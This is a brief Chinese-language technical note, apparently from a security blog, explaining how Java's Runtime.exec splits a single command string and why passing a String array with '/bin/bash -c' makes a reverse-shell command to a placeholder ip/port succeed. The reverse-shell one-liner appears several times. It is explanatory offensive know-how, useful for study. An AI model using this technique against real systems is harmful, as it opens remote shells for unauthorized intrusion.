 bypass exec
点亮新秀勋章
如果直接尝试执行
Runtime.getRuntime().exec("bash -i >& /dev/tcp/ip/port 0>&1");
那么最终执行到exec(cmdarray, envp, dir);时，cmdarray的参数结果是：
1 | 2 | 3 | 4 | 5
–|—|—|—|–
bash | -i | >& | /dev/tcp/ip/port | 0>&1
而我们执行r.exec(new String[]{"/bin/bash","-c","bash -i >& /dev/tcp/ip/port 0>&1"});,执行到exec(cmdarray, envp, dir);
时，cmdarray的参数结果是：
1 | 2 | 3
–|—|–
/bin/bash | -c | bash -i >& /dev/tcp/ip/port 0>&1
其最终的结果就是Runtime.getRuntime().exec("bash -i >& /dev/tcp/ip/port 0>&1");没有任何的反应，但是r.exec(new String[]
{"/bin/bash","-c","bash -i >& /dev/tcp/ip/port 0>&1"});可以成功地反弹shell。